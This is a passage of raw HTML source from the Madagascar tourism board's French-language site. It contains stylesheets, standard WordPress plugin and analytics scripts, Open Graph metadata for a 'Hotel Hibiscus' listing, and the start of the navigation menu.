.sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"85d908801c8301999519ce671bd2f475"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=23059' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fhotel-hibiscus%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fhotel-hibiscus%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="HOTEL HIBISCUS" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus.jpg" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus.jpg" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/hotel-hibiscus/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsIsActive l001-header--drilldown                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo is-hide" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock is-show" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
